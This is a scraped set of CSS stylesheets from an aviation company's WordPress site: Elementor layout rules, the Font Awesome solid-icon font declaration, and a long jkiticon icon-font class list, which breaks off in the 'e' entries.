@media (min-width: 1025px) {.elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-34c136b3 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-61c14cf9 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-48516250 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-9462973 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-0a4ae6c .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-02a3fcc .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }
@media (min-width: 1025px) {.elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; flex-direction: row; } }@media (min-width: 1025px) {.elementor-element.elementor-element-a07a246 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper .icon-box.icon-box-header { margin-right: 15px; margin-left: unset; } }

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3
body_size: 141
content:
/*!
 * Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot#iefix) format("embedded-opentype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}

--- FILE ---
content_type: text/css
request_url: https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.1
body_size: 19577
content:
@font-face {
	font-family: 'jkiticon';
	src: url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.eot?bv8d8l');
	src: url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.eot?bv8d8l#iefix') format('embedded-opentype'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.woff2?bv8d8l') format('woff2'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.woff?bv8d8l') format('woff'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.ttf?bv8d8l') format('truetype'), url('https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.svg?bv8d8l#jkiticon') format('svg');
	font-weight: normal;
	font-style: normal;
	font-display: block;
}

[class*="jki jki-"] {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'jkiticon' !important;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.jki-500px:before {
	content: "\e900";
}

.jki-accessible-icon:before {
	content: "\e901";
}

.jki-accusoft:before {
	content: "\e902";
}

.jki-acquisitions-incorporated:before {
	content: "\e903";
}

.jki-ad-solid:before {
	content: "\e904";
}

.jki-address-book-solid:before {
	content: "\e905";
}

.jki-address-book:before {
	content: "\e906";
}

.jki-address-card-solid:before {
	content: "\e907";
}

.jki-address-card:before {
	content: "\e908";
}

.jki-adjust-solid:before {
	content: "\e909";
}

.jki-adn:before {
	content: "\e90a";
}

.jki-adobe:before {
	content: "\e90b";
}

.jki-adversal:before {
	content: "\e90c";
}

.jki-affiliatetheme:before {
	content: "\e90d";
}

.jki-air-freshener-solid:before {
	content: "\e90e";
}

.jki-airbnb:before {
	content: "\e90f";
}

.jki-algolia:before {
	content: "\e910";
}

.jki-align-center-solid:before {
	content: "\e911";
}

.jki-align-justify-solid:before {
	content: "\e912";
}

.jki-align-left-solid:before {
	content: "\e913";
}

.jki-align-right-solid:before {
	content: "\e914";
}

.jki-alipay:before {
	content: "\e915";
}

.jki-allergies-solid:before {
	content: "\e916";
}

.jki-amazon-pay:before {
	content: "\e917";
}

.jki-amazon:before {
	content: "\e918";
}

.jki-ambulance-solid:before {
	content: "\e919";
}

.jki-american-sign-language-interpreting-solid:before {
	content: "\e91a";
}

.jki-amilia:before {
	content: "\e91b";
}

.jki-anchor-solid:before {
	content: "\e91c";
}

.jki-android:before {
	content: "\e91d";
}

.jki-angellist:before {
	content: "\e91e";
}

.jki-angle-double-down-solid:before {
	content: "\e91f";
}

.jki-angle-double-left-solid:before {
	content: "\e920";
}

.jki-angle-double-right-solid:before {
	content: "\e921";
}

.jki-angle-double-up-solid:before {
	content: "\e922";
}

.jki-angle-down-solid:before {
	content: "\e923";
}

.jki-angle-left-solid:before {
	content: "\e924";
}

.jki-angle-right-solid:before {
	content: "\e925";
}

.jki-angle-up-solid:before {
	content: "\e926";
}

.jki-angry-solid:before {
	content: "\e927";
}

.jki-angry:before {
	content: "\e928";
}

.jki-angrycreative:before {
	content: "\e929";
}

.jki-angular:before {
	content: "\e92a";
}

.jki-ankh-solid:before {
	content: "\e92b";
}

.jki-app-store-ios:before {
	content: "\e92c";
}

.jki-app-store:before {
	content: "\e92d";
}

.jki-apper:before {
	content: "\e92e";
}

.jki-apple-alt-solid:before {
	content: "\e92f";
}

.jki-apple-pay:before {
	content: "\e930";
}

.jki-apple:before {
	content: "\e931";
}

.jki-archive-solid:before {
	content: "\e932";
}

.jki-archway-solid:before {
	content: "\e933";
}

.jki-arrow-alt-circle-down-solid:before {
	content: "\e934";
}

.jki-arrow-alt-circle-down:before {
	content: "\e935";
}

.jki-arrow-alt-circle-left-solid:before {
	content: "\e936";
}

.jki-arrow-alt-circle-left:before {
	content: "\e937";
}

.jki-arrow-alt-circle-right-solid:before {
	content: "\e938";
}

.jki-arrow-alt-circle-right:before {
	content: "\e939";
}

.jki-arrow-alt-circle-up-solid:before {
	content: "\e93a";
}

.jki-arrow-alt-circle-up:before {
	content: "\e93b";
}

.jki-arrow-circle-down-solid:before {
	content: "\e93c";
}

.jki-arrow-circle-left-solid:before {
	content: "\e93d";
}

.jki-arrow-circle-right-solid:before {
	content: "\e93e";
}

.jki-arrow-circle-up-solid:before {
	content: "\e93f";
}

.jki-arrow-down-solid:before {
	content: "\e940";
}

.jki-arrow-left-solid:before {
	content: "\e941";
}

.jki-arrow-right-solid:before {
	content: "\e942";
}

.jki-arrow-up-solid:before {
	content: "\e943";
}

.jki-arrows-alt-h-solid:before {
	content: "\e944";
}

.jki-arrows-alt-solid:before {
	content: "\e945";
}

.jki-arrows-alt-v-solid:before {
	content: "\e946";
}

.jki-artstation:before {
	content: "\e947";
}

.jki-assistive-listening-systems-solid:before {
	content: "\e948";
}

.jki-asterisk-solid:before {
	content: "\e949";
}

.jki-asymmetrik:before {
	content: "\e94a";
}

.jki-at-solid:before {
	content: "\e94b";
}

.jki-atlas-solid:before {
	content: "\e94c";
}

.jki-atlassian:before {
	content: "\e94d";
}

.jki-atom-solid:before {
	content: "\e94e";
}

.jki-audible:before {
	content: "\e94f";
}

.jki-audio-description-solid:before {
	content: "\e950";
}

.jki-autoprefixer:before {
	content: "\e951";
}

.jki-avianex:before {
	content: "\e952";
}

.jki-aviato:before {
	content: "\e953";
}

.jki-award-solid:before {
	content: "\e954";
}

.jki-aws:before {
	content: "\e955";
}

.jki-baby-carriage-solid:before {
	content: "\e956";
}

.jki-baby-solid:before {
	content: "\e957";
}

.jki-backspace-solid:before {
	content: "\e958";
}

.jki-backward-solid:before {
	content: "\e959";
}

.jki-bacon-solid:before {
	content: "\e95a";
}

.jki-balance-scale-left-solid:before {
	content: "\e95b";
}

.jki-balance-scale-right-solid:before {
	content: "\e95c";
}

.jki-balance-scale-solid:before {
	content: "\e95d";
}

.jki-ban-solid:before {
	content: "\e95e";
}

.jki-band-aid-solid:before {
	content: "\e95f";
}

.jki-bandcamp:before {
	content: "\e960";
}

.jki-barcode-solid:before {
	content: "\e961";
}

.jki-bars-solid:before {
	content: "\e962";
}

.jki-baseball-ball-solid:before {
	content: "\e963";
}

.jki-basketball-ball-solid:before {
	content: "\e964";
}

.jki-bath-solid:before {
	content: "\e965";
}

.jki-battery-empty-solid:before {
	content: "\e966";
}

.jki-battery-full-solid:before {
	content: "\e967";
}

.jki-battery-half-solid:before {
	content: "\e968";
}

.jki-battery-quarter-solid:before {
	content: "\e969";
}

.jki-battery-three-quarters-solid:before {
	content: "\e96a";
}

.jki-battle-net:before {
	content: "\e96b";
}

.jki-bed-solid:before {
	content: "\e96c";
}

.jki-beer-solid:before {
	content: "\e96d";
}

.jki-behance-square:before {
	content: "\e96e";
}

.jki-behance:before {
	content: "\e96f";
}

.jki-bell-slash-solid:before {
	content: "\e970";
}

.jki-bell-slash:before {
	content: "\e971";
}

.jki-bell-solid:before {
	content: "\e972";
}

.jki-bell:before {
	content: "\e973";
}

.jki-bezier-curve-solid:before {
	content: "\e974";
}

.jki-bible-solid:before {
	content: "\e975";
}

.jki-bicycle-solid:before {
	content: "\e976";
}

.jki-biking-solid:before {
	content: "\e977";
}

.jki-bimobject:before {
	content: "\e978";
}

.jki-binoculars-solid:before {
	content: "\e979";
}

.jki-biohazard-solid:before {
	content: "\e97a";
}

.jki-birthday-cake-solid:before {
	content: "\e97b";
}

.jki-bitbucket:before {
	content: "\e97c";
}

.jki-bitcoin:before {
	content: "\e97d";
}

.jki-bity:before {
	content: "\e97e";
}

.jki-black-tie:before {
	content: "\e97f";
}

.jki-blackberry:before {
	content: "\e980";
}

.jki-blender-phone-solid:before {
	content: "\e981";
}

.jki-blender-solid:before {
	content: "\e982";
}

.jki-blind-solid:before {
	content: "\e983";
}

.jki-blog-solid:before {
	content: "\e984";
}

.jki-blogger-b:before {
	content: "\e985";
}

.jki-blogger:before {
	content: "\e986";
}

.jki-bluetooth-b:before {
	content: "\e987";
}

.jki-bluetooth:before {
	content: "\e988";
}

.jki-bold-solid:before {
	content: "\e989";
}

.jki-bolt-solid:before {
	content: "\e98a";
}

.jki-bomb-solid:before {
	content: "\e98b";
}

.jki-bone-solid:before {
	content: "\e98c";
}

.jki-bong-solid:before {
	content: "\e98d";
}

.jki-book-dead-solid:before {
	content: "\e98e";
}

.jki-book-medical-solid:before {
	content: "\e98f";
}

.jki-book-open-solid:before {
	content: "\e990";
}

.jki-book-reader-solid:before {
	content: "\e991";
}

.jki-book-solid:before {
	content: "\e992";
}

.jki-bookmark-solid:before {
	content: "\e993";
}

.jki-bookmark:before {
	content: "\e994";
}

.jki-bootstrap:before {
	content: "\e995";
}

.jki-border-all-solid:before {
	content: "\e996";
}

.jki-border-none-solid:before {
	content: "\e997";
}

.jki-border-style-solid:before {
	content: "\e998";
}

.jki-bowling-ball-solid:before {
	content: "\e999";
}

.jki-box-open-solid:before {
	content: "\e99a";
}

.jki-box-solid:before {
	content: "\e99b";
}

.jki-boxes-solid:before {
	content: "\e99c";
}

.jki-braille-solid:before {
	content: "\e99d";
}

.jki-brain-solid:before {
	content: "\e99e";
}

.jki-bread-slice-solid:before {
	content: "\e99f";
}

.jki-briefcase-medical-solid:before {
	content: "\e9a0";
}

.jki-briefcase-solid:before {
	content: "\e9a1";
}

.jki-broadcast-tower-solid:before {
	content: "\e9a2";
}

.jki-broom-solid:before {
	content: "\e9a3";
}

.jki-brush-solid:before {
	content: "\e9a4";
}

.jki-btc:before {
	content: "\e9a5";
}

.jki-buffer:before {
	content: "\e9a6";
}

.jki-bug-solid:before {
	content: "\e9a7";
}

.jki-building-solid:before {
	content: "\e9a8";
}

.jki-building:before {
	content: "\e9a9";
}

.jki-bullhorn-solid:before {
	content: "\e9aa";
}

.jki-bullseye-solid:before {
	content: "\e9ab";
}

.jki-burn-solid:before {
	content: "\e9ac";
}

.jki-buromobelexperte:before {
	content: "\e9ad";
}

.jki-bus-alt-solid:before {
	content: "\e9ae";
}

.jki-bus-solid:before {
	content: "\e9af";
}

.jki-business-time-solid:before {
	content: "\e9b0";
}

.jki-buy-n-large:before {
	content: "\e9b1";
}

.jki-buysellads:before {
	content: "\e9b2";
}

.jki-calculator-solid:before {
	content: "\e9b3";
}

.jki-calendar-alt-solid:before {
	content: "\e9b4";
}

.jki-calendar-alt:before {
	content: "\e9b5";
}

.jki-calendar-check-solid:before {
	content: "\e9b6";
}

.jki-calendar-check:before {
	content: "\e9b7";
}

.jki-calendar-day-solid:before {
	content: "\e9b8";
}

.jki-calendar-minus-solid:before {
	content: "\e9b9";
}

.jki-calendar-minus:before {
	content: "\e9ba";
}

.jki-calendar-plus-solid:before {
	content: "\e9bb";
}

.jki-calendar-plus:before {
	content: "\e9bc";
}

.jki-calendar-solid:before {
	content: "\e9bd";
}

.jki-calendar-times-solid:before {
	content: "\e9be";
}

.jki-calendar-times:before {
	content: "\e9bf";
}

.jki-calendar-week-solid:before {
	content: "\e9c0";
}

.jki-calendar:before {
	content: "\e9c1";
}

.jki-camera-retro-solid:before {
	content: "\e9c2";
}

.jki-camera-solid:before {
	content: "\e9c3";
}

.jki-campground-solid:before {
	content: "\e9c4";
}

.jki-canadian-maple-leaf:before {
	content: "\e9c5";
}

.jki-candy-cane-solid:before {
	content: "\e9c6";
}

.jki-cannabis-solid:before {
	content: "\e9c7";
}

.jki-capsules-solid:before {
	content: "\e9c8";
}

.jki-car-alt-solid:before {
	content: "\e9c9";
}

.jki-car-battery-solid:before {
	content: "\e9ca";
}

.jki-car-crash-solid:before {
	content: "\e9cb";
}

.jki-car-side-solid:before {
	content: "\e9cc";
}

.jki-car-solid:before {
	content: "\e9cd";
}

.jki-caret-down-solid:before {
	content: "\e9ce";
}

.jki-caret-left-solid:before {
	content: "\e9cf";
}

.jki-caret-right-solid:before {
	content: "\e9d0";
}

.jki-caret-square-down-solid:before {
	content: "\e9d1";
}

.jki-caret-square-down:before {
	content: "\e9d2";
}

.jki-caret-square-left-solid:before {
	content: "\e9d3";
}

.jki-caret-square-left:before {
	content: "\e9d4";
}

.jki-caret-square-right-solid:before {
	content: "\e9d5";
}

.jki-caret-square-right:before {
	content: "\e9d6";
}

.jki-caret-square-up-solid:before {
	content: "\e9d7";
}

.jki-caret-square-up:before {
	content: "\e9d8";
}

.jki-caret-up-solid:before {
	content: "\e9d9";
}

.jki-carrot-solid:before {
	content: "\e9da";
}

.jki-cart-arrow-down-solid:before {
	content: "\e9db";
}

.jki-cart-plus-solid:before {
	content: "\e9dc";
}

.jki-cash-register-solid:before {
	content: "\e9dd";
}

.jki-cat-solid:before {
	content: "\e9de";
}

.jki-cc-amazon-pay:before {
	content: "\e9df";
}

.jki-cc-amex:before {
	content: "\e9e0";
}

.jki-cc-apple-pay:before {
	content: "\e9e1";
}

.jki-cc-diners-club:before {
	content: "\e9e2";
}

.jki-cc-discover:before {
	content: "\e9e3";
}

.jki-cc-jcb:before {
	content: "\e9e4";
}

.jki-cc-mastercard:before {
	content: "\e9e5";
}

.jki-cc-paypal:before {
	content: "\e9e6";
}

.jki-cc-stripe:before {
	content: "\e9e7";
}

.jki-cc-visa:before {
	content: "\e9e8";
}

.jki-centercode:before {
	content: "\e9e9";
}

.jki-centos:before {
	content: "\e9ea";
}

.jki-certificate-solid:before {
	content: "\e9eb";
}

.jki-chair-solid:before {
	content: "\e9ec";
}

.jki-chalkboard-solid:before {
	content: "\e9ed";
}

.jki-chalkboard-teacher-solid:before {
	content: "\e9ee";
}

.jki-charging-station-solid:before {
	content: "\e9ef";
}

.jki-chart-area-solid:before {
	content: "\e9f0";
}

.jki-chart-bar-solid:before {
	content: "\e9f1";
}

.jki-chart-bar:before {
	content: "\e9f2";
}

.jki-chart-line-solid:before {
	content: "\e9f3";
}

.jki-chart-pie-solid:before {
	content: "\e9f4";
}

.jki-check-circle-solid:before {
	content: "\e9f5";
}

.jki-check-circle:before {
	content: "\e9f6";
}

.jki-check-double-solid:before {
	content: "\e9f7";
}

.jki-check-solid:before {
	content: "\e9f8";
}

.jki-check-square-solid:before {
	content: "\e9f9";
}

.jki-check-square:before {
	content: "\e9fa";
}

.jki-cheese-solid:before {
	content: "\e9fb";
}

.jki-chess-bishop-solid:before {
	content: "\e9fc";
}

.jki-chess-board-solid:before {
	content: "\e9fd";
}

.jki-chess-king-solid:before {
	content: "\e9fe";
}

.jki-chess-knight-solid:before {
	content: "\e9ff";
}

.jki-chess-pawn-solid:before {
	content: "\ea00";
}

.jki-chess-queen-solid:before {
	content: "\ea01";
}

.jki-chess-rook-solid:before {
	content: "\ea02";
}

.jki-chess-solid:before {
	content: "\ea03";
}

.jki-chevron-circle-down-solid:before {
	content: "\ea04";
}

.jki-chevron-circle-left-solid:before {
	content: "\ea05";
}

.jki-chevron-circle-right-solid:before {
	content: "\ea06";
}

.jki-chevron-circle-up-solid:before {
	content: "\ea07";
}

.jki-chevron-down-solid:before {
	content: "\ea08";
}

.jki-chevron-left-solid:before {
	content: "\ea09";
}

.jki-chevron-right-solid:before {
	content: "\ea0a";
}

.jki-chevron-up-solid:before {
	content: "\ea0b";
}

.jki-child-solid:before {
	content: "\ea0c";
}

.jki-chrome:before {
	content: "\ea0d";
}

.jki-chromecast:before {
	content: "\ea0e";
}

.jki-church-solid:before {
	content: "\ea0f";
}

.jki-circle-notch-solid:before {
	content: "\ea10";
}

.jki-circle-solid:before {
	content: "\ea11";
}

.jki-circle:before {
	content: "\ea12";
}

.jki-city-solid:before {
	content: "\ea13";
}

.jki-clinic-medical-solid:before {
	content: "\ea14";
}

.jki-clipboard-check-solid:before {
	content: "\ea15";
}

.jki-clipboard-list-solid:before {
	content: "\ea16";
}

.jki-clipboard-solid:before {
	content: "\ea17";
}

.jki-clipboard:before {
	content: "\ea18";
}

.jki-clock-solid:before {
	content: "\ea19";
}

.jki-clock:before {
	content: "\ea1a";
}

.jki-clone-solid:before {
	content: "\ea1b";
}

.jki-clone:before {
	content: "\ea1c";
}

.jki-closed-captioning-solid:before {
	content: "\ea1d";
}

.jki-closed-captioning:before {
	content: "\ea1e";
}

.jki-cloud-download-alt-solid:before {
	content: "\ea1f";
}

.jki-cloud-meatball-solid:before {
	content: "\ea20";
}

.jki-cloud-moon-rain-solid:before {
	content: "\ea21";
}

.jki-cloud-moon-solid:before {
	content: "\ea22";
}

.jki-cloud-rain-solid:before {
	content: "\ea23";
}

.jki-cloud-showers-heavy-solid:before {
	content: "\ea24";
}

.jki-cloud-solid:before {
	content: "\ea25";
}

.jki-cloud-sun-rain-solid:before {
	content: "\ea26";
}

.jki-cloud-sun-solid:before {
	content: "\ea27";
}

.jki-cloud-upload-alt-solid:before {
	content: "\ea28";
}

.jki-cloudscale:before {
	content: "\ea29";
}

.jki-cloudsmith:before {
	content: "\ea2a";
}

.jki-cloudversify:before {
	content: "\ea2b";
}

.jki-cocktail-solid:before {
	content: "\ea2c";
}

.jki-code-branch-solid:before {
	content: "\ea2d";
}

.jki-code-solid:before {
	content: "\ea2e";
}

.jki-codepen:before {
	content: "\ea2f";
}

.jki-codiepie:before {
	content: "\ea30";
}

.jki-coffee-solid:before {
	content: "\ea31";
}

.jki-cog-solid:before {
	content: "\ea32";
}

.jki-cogs-solid:before {
	content: "\ea33";
}

.jki-coins-solid:before {
	content: "\ea34";
}

.jki-columns-solid:before {
	content: "\ea35";
}

.jki-comment-alt-solid:before {
	content: "\ea36";
}

.jki-comment-alt:before {
	content: "\ea37";
}

.jki-comment-dollar-solid:before {
	content: "\ea38";
}

.jki-comment-dots-solid:before {
	content: "\ea39";
}

.jki-comment-dots:before {
	content: "\ea3a";
}

.jki-comment-medical-solid:before {
	content: "\ea3b";
}

.jki-comment-slash-solid:before {
	content: "\ea3c";
}

.jki-comment-solid:before {
	content: "\ea3d";
}

.jki-comment:before {
	content: "\ea3e";
}

.jki-comments-dollar-solid:before {
	content: "\ea3f";
}

.jki-comments-solid:before {
	content: "\ea40";
}

.jki-comments:before {
	content: "\ea41";
}

.jki-compact-disc-solid:before {
	content: "\ea42";
}

.jki-compass-solid:before {
	content: "\ea43";
}

.jki-compass:before {
	content: "\ea44";
}

.jki-compress-arrows-alt-solid:before {
	content: "\ea45";
}

.jki-compress-solid:before {
	content: "\ea46";
}

.jki-concierge-bell-solid:before {
	content: "\ea47";
}

.jki-confluence:before {
	content: "\ea48";
}

.jki-connectdevelop:before {
	content: "\ea49";
}

.jki-contao:before {
	content: "\ea4a";
}

.jki-cookie-bite-solid:before {
	content: "\ea4b";
}

.jki-cookie-solid:before {
	content: "\ea4c";
}

.jki-copy-solid:before {
	content: "\ea4d";
}

.jki-copy:before {
	content: "\ea4e";
}

.jki-copyright-solid:before {
	content: "\ea4f";
}

.jki-copyright:before {
	content: "\ea50";
}

.jki-cotton-bureau:before {
	content: "\ea51";
}

.jki-couch-solid:before {
	content: "\ea52";
}

.jki-cpanel:before {
	content: "\ea53";
}

.jki-creative-commons-by:before {
	content: "\ea54";
}

.jki-creative-commons-nc-eu:before {
	content: "\ea55";
}

.jki-creative-commons-nc-jp:before {
	content: "\ea56";
}

.jki-creative-commons-nc:before {
	content: "\ea57";
}

.jki-creative-commons-nd:before {
	content: "\ea58";
}

.jki-creative-commons-pd-alt:before {
	content: "\ea59";
}

.jki-creative-commons-pd:before {
	content: "\ea5a";
}

.jki-creative-commons-remix:before {
	content: "\ea5b";
}

.jki-creative-commons-sa:before {
	content: "\ea5c";
}

.jki-creative-commons-sampling-plus:before {
	content: "\ea5d";
}

.jki-creative-commons-sampling:before {
	content: "\ea5e";
}

.jki-creative-commons-share:before {
	content: "\ea5f";
}

.jki-creative-commons-zero:before {
	content: "\ea60";
}

.jki-creative-commons:before {
	content: "\ea61";
}

.jki-credit-card-solid:before {
	content: "\ea62";
}

.jki-credit-card:before {
	content: "\ea63";
}

.jki-critical-role:before {
	content: "\ea64";
}

.jki-crop-alt-solid:before {
	content: "\ea65";
}

.jki-crop-solid:before {
	content: "\ea66";
}

.jki-cross-solid:before {
	content: "\ea67";
}

.jki-crosshairs-solid:before {
	content: "\ea68";
}

.jki-crow-solid:before {
	content: "\ea69";
}

.jki-crown-solid:before {
	content: "\ea6a";
}

.jki-crutch-solid:before {
	content: "\ea6b";
}

.jki-css3-alt:before {
	content: "\ea6c";
}

.jki-css3:before {
	content: "\ea6d";
}

.jki-cube-solid:before {
	content: "\ea6e";
}

.jki-cubes-solid:before {
	content: "\ea6f";
}

.jki-cut-solid:before {
	content: "\ea70";
}

.jki-cuttlefish:before {
	content: "\ea71";
}

.jki-d-and-d-beyond:before {
	content: "\ea72";
}

.jki-d-and-d:before {
	content: "\ea73";
}

.jki-dashcube:before {
	content: "\ea74";
}

.jki-database-solid:before {
	content: "\ea75";
}

.jki-deaf-solid:before {
	content: "\ea76";
}

.jki-delicious:before {
	content: "\ea77";
}

.jki-democrat-solid:before {
	content: "\ea78";
}

.jki-deploydog:before {
	content: "\ea79";
}

.jki-deskpro:before {
	content: "\ea7a";
}

.jki-desktop-solid:before {
	content: "\ea7b";
}

.jki-dev:before {
	content: "\ea7c";
}

.jki-deviantart:before {
	content: "\ea7d";
}

.jki-dharmachakra-solid:before {
	content: "\ea7e";
}

.jki-dhl:before {
	content: "\ea7f";
}

.jki-diagnoses-solid:before {
	content: "\ea80";
}

.jki-diaspora:before {
	content: "\ea81";
}

.jki-dice-d6-solid:before {
	content: "\ea82";
}

.jki-dice-d20-solid:before {
	content: "\ea83";
}

.jki-dice-five-solid:before {
	content: "\ea84";
}

.jki-dice-four-solid:before {
	content: "\ea85";
}

.jki-dice-one-solid:before {
	content: "\ea86";
}

.jki-dice-six-solid:before {
	content: "\ea87";
}

.jki-dice-solid:before {
	content: "\ea88";
}

.jki-dice-three-solid:before {
	content: "\ea89";
}

.jki-dice-two-solid:before {
	content: "\ea8a";
}

.jki-digg:before {
	content: "\ea8b";
}

.jki-digital-ocean:before {
	content: "\ea8c";
}

.jki-digital-tachograph-solid:before {
	content: "\ea8d";
}

.jki-directions-solid:before {
	content: "\ea8e";
}

.jki-discord:before {
	content: "\ea8f";
}

.jki-discourse:before {
	content: "\ea90";
}

.jki-divide-solid:before {
	content: "\ea91";
}

.jki-dizzy-solid:before {
	content: "\ea92";
}

.jki-dizzy:before {
	content: "\ea93";
}

.jki-dna-solid:before {
	content: "\ea94";
}

.jki-dochub:before {
	content: "\ea95";
}

.jki-docker:before {
	content: "\ea96";
}

.jki-dog-solid:before {
	content: "\ea97";
}

.jki-dollar-sign-solid:before {
	content: "\ea98";
}

.jki-dolly-flatbed-solid:before {
	content: "\ea99";
}

.jki-dolly-solid:before {
	content: "\ea9a";
}

.jki-donate-solid:before {
	content: "\ea9b";
}

.jki-door-closed-solid:before {
	content: "\ea9c";
}

.jki-door-open-solid:before {
	content: "\ea9d";
}

.jki-dot-circle-solid:before {
	content: "\ea9e";
}

.jki-dot-circle:before {
	content: "\ea9f";
}

.jki-dove-solid:before {
	content: "\eaa0";
}

.jki-download-solid:before {
	content: "\eaa1";
}

.jki-draft2digital:before {
	content: "\eaa2";
}

.jki-drafting-compass-solid:before {
	content: "\eaa3";
}

.jki-dragon-solid:before {
	content: "\eaa4";
}

.jki-draw-polygon-solid:before {
	content: "\eaa5";
}

.jki-dribbble-square:before {
	content: "\eaa6";
}

.jki-dribbble:before {
	content: "\eaa7";
}

.jki-dropbox:before {
	content: "\eaa8";
}

.jki-drum-solid:before {
	content: "\eaa9";
}

.jki-drum-steelpan-solid:before {
	content: "\eaaa";
}

.jki-drumstick-bite-solid:before {
	content: "\eaab";
}

.jki-drupal:before {
	content: "\eaac";
}

.jki-dumbbell-solid:before {
	content: "\eaad";
}

.jki-dumpster-fire-solid:before {
	content: "\eaae";
}

.jki-dumpster-solid:before {
	content: "\eaaf";
}

.jki-dungeon-solid:before {
	content: "\eab0";
}

.jki-dyalog:before {
	content: "\eab1";
}

.jki-earlybirds:before {
	content: "\eab2";
}

.jki-ebay:before {
	content: "\eab3";
}

.jki-edge:before {
	content: "\eab4";
}

.jki-edit-solid:before {
	content: "\eab5";
}

.jki-edit:before {
	content: "\eab6";
}

.jki-egg-solid:before {
	content: "\eab7";
}

.jki-eject-solid:before {
	content: "\eab8";
}

.jki-elementor:before {
	content: "\eab9";
}

.jki-ellipsis-h-solid:before {
	content: "\eaba";
}

.jki-ellipsis-v-solid:before {
	content: "\eabb";
}

.jki-ello:before {
	content: "\eabc";
}

.jki-ember:before {
	content: "\eabd";
}

.jki-empire:before {
	content: "\eabe";
}

.jki-envelope-open-solid:before {
	content: "\eabf";
}

.jki-envelope-open-text-solid:before {
	content: "\eac0";
}

.jki-envelope-open:before {
	content: "\eac1";
}

.jki-envelope-solid:before {
	content: "\eac2";
}

.jki-envelope-square-solid:before {
	content: "\eac3";
}

.jki-envelope:before {
	content: "\eac4";
}

.jki-envira:before {
	content: "\eac5";
}

